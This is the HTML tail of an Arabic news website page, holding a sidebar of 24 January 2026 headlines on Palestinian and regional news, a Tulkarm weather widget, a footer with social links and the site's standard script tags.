		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/hn5zv0bzmqw-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/hn5zv0bzmqw-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717780.html">الأونروا: الضفة تشهد أسوأ أزمة إنسانية منذ 1967</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضبط حوالي 600 كيلو لحوم غير صالحة للاستهلاك في محافظة الخليل" href="https://alfajertv.com/news/palnews/717777.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619979970_1311947664313044_6160400307576023628_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619979970_1311947664313044_6160400307576023628_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717777.html">ضبط حوالي 600 كيلو لحوم غير صالحة للاستهلاك في محافظة الخليل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">أمطار خفيفة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							16							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 75%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.66 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المبعوثان الأميركيان ويتكوف وكوشنر يلتقيان نتنياهو الليلة لبحث ملفات غزة وإيران" href="https://alfajertv.com/news/worldnews/717799.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/312014-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/312014-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717799.html">المبعوثان الأميركيان ويتكوف وكوشنر يلتقيان نتنياهو الليلة لبحث ملفات غزة وإيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق" href="https://alfajertv.com/news/palnews/717796.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717796.html">السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة" href="https://alfajertv.com/news/palnews/717793.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717793.html">استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وصول قائد القيادة المركزية الأمريكية الجنرال براد كوبر إلى &#8220;إسرائيل&#8221;" href="https://alfajertv.com/news/worldnews/717790.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/قائد-القيادة-المركزية-الأمريكية-الجديد-براد-كوبر-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/قائد-القيادة-المركزية-الأمريكية-الجديد-براد-كوبر-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717790.html">وصول قائد القيادة المركزية الأمريكية الجنرال براد كوبر إلى &#8220;إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية" href="https://alfajertv.com/news/palnews/717787.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717787.html">تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً" href="https://alfajertv.com/news/palnews/717784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717784.html">محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المبعوثان الأميركيان ويتكوف وكوشنر يلتقيان نتنياهو الليلة لبحث ملفات غزة وإيران" href="https://alfajertv.com/news/worldnews/717799.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/312014-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/312014-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717799.html">المبعوثان الأميركيان ويتكوف وكوشنر يلتقيان نتنياهو الليلة لبحث ملفات غزة وإيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق" href="https://alfajertv.com/news/palnews/717796.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717796.html">السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة" href="https://alfajertv.com/news/palnews/717793.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/قصف-1757926011-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717793.html">استشهاد طفلين في قصف الاحتلال محيط مستشفى كمال عدوان شمال قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وصول قائد القيادة المركزية الأمريكية الجنرال براد كوبر إلى &#8220;إسرائيل&#8221;" href="https://alfajertv.com/news/worldnews/717790.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/قائد-القيادة-المركزية-الأمريكية-الجديد-براد-كوبر-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/قائد-القيادة-المركزية-الأمريكية-الجديد-براد-كوبر-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717790.html">وصول قائد القيادة المركزية الأمريكية الجنرال براد كوبر إلى &#8220;إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية" href="https://alfajertv.com/news/palnews/717787.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/معاليه-أدوميم-قف.jpg-297a3f5f-fcc1-454a-895d-a85a12e0cdcd-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717787.html">تقرير: حكومة الاحتلال تبدأ العام الجديد بمشاريع استعمارية متعددة في الضفة الغربية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً" href="https://alfajertv.com/news/palnews/717784.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616549849_10240155315562329_9180858395325150926_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717784.html">محافظ طولكرم اللواء عبد الله كميل يصدر تعميماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
